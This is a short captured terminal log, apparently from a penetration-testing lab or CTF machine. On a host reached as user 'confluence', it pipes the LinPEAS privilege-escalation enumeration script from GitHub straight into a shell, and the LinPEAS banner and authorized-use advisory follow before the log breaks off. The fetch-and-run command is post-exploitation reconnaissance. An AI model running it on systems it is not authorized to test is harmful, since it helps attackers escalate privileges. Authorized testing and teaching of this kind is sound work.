 confluence@flu:/home/confluence$ curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.
sh | sh
<g/PEASS-ng/releases/latest/download/linpeas.sh | sh
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
0  805k    0  4125    0     0   4616      0  0:02:58 --:--:--  0:02:58  4616
File System
Home
Do you like PEASS?
Get the latest version    :     https://github.com/sponsors/carlospolop
Follow on Twitter         :     @hacktricks_live
Respect on HTB            :     SirBroccoli
Thank you!
LinPEAS-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any m
isuse of this software will not be the responsibility of the author or of any other collaborator. Use it at you
r own computers and/or with the computer owner's permission.